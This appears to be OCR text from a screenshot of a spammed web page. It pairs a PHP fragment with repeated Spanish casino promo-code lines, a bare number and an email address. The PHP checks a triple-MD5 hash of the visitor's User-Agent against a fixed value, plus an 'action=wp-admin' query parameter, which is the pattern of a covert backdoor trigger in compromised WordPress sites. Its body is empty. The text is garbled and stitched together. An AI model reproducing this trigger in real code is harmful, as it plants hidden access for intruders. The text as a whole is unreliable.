
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Trelew Casino Codigo
Promocional Y Bonus
Code 2025
Trelew Casino Codigo
Promocional Y Bonus